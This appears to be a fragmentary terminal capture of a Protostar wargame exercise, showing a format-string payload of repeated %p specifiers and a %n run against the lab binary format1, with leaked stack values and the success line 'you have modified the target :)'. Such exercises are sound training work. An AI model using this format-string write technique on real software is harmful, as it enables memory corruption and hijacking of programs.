 8 0xb7fd7ff4 (nil) (nil) 0xbffff6a8 0xaeefbac5 0x84bbacd5 (nil) (nil) (nil) 0x2 0x8048340 (nil) 0xb7
(nil) 0x8048361 0x804841c 0x2 0xbffff6d4 0x8048450 0x8048440 0xb7ff1040 0xbffff6cc 0xb7fff8f8 0x2 0x
f9a2 0xbffff9c4 0xbffff9d8 0xbffff9e0 0xbffff9ec 0xbffff9fc 0xbffffa0f 0xbffffa1e 0xbffffa2b 0xbffff
ff8d 0xbfffff9b 0xbfffffab (nil) 0x20 0xb7fe2414 0x21 0xb7fe2000 0x10 0xf8bfbff 0x6 0x1000 0x11 0x64
000 0x8 (nil) 0x9 0x8048340 0xb 0x3e9 0xc (nil) 0xd 0x3e9 0xe 0x3e9 0x17 0x1 0x19 0xbffff7cb 0x1f 0x
000 0xed5d024f 0xd3dd2881 0xfbead9b0 0x69bfdcb2 0x363836 (nil) 0x706f2f00 0x72702f74 0x736f746f 0x2f
34241 0x20702520 0x25207025
> %p appeared 134 times
> breadcrumb appeared in the 132 %p
> exec: /opt/protostar/bin/format1 "8 %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
p %n %p %p "
8 0x804960c 0xbffff628 0x8048469 0xb7fd8304 0xb7fd7ff4 0xbffff628 0x8048435 0xbffff800 0xb7ff1040 0x
a8 0xb7eadc76 0x2 0xbffff6d4 0xbffff6e0 0xb7fe1848 0xbffff690 0xffffffff 0xb7ffeff4 0x804824d 0x1 0x
xb7fd7ff4 (nil) (nil) 0xbffff6a8 0x17f6f24d 0x3da2e45d (nil) (nil) (nil) 0x2 0x8048340 (nil) 0xb7ff6
l) 0x8048361 0x804841c 0x2 0xbffff6d4 0x8048450 0x8048440 0xb7ff1040 0xbffff6cc 0xb7fff8f8 0x2 0xbff
2 0xbffff9c4 0xbffff9d8 0xbffff9e0 0xbffff9ec 0xbffff9fc 0xbffffa0f 0xbffffa1e 0xbffffa2b 0xbffffa3a
d 0xbfffff9b 0xbfffffab (nil) 0x20 0xb7fe2414 0x21 0xb7fe2000 0x10 0xf8bfbff 0x6 0x1000 0x11 0x64 0x
0x8 (nil) 0x9 0x8048340 0xb 0x3e9 0xc (nil) 0xd 0x3e9 0xe 0x3e9 0x17 0x1 0x19 0xbffff7cb 0x1f 0xbff
0x499ee990 0x9d99740d 0x910dc8a 0x69f09f13 0x363836 (nil) 0x706f2f00 0x72702f74 0x736f746f 0x2f7261
20 0x25207025 you have modified the target :)
user@protostar:/tmp/format$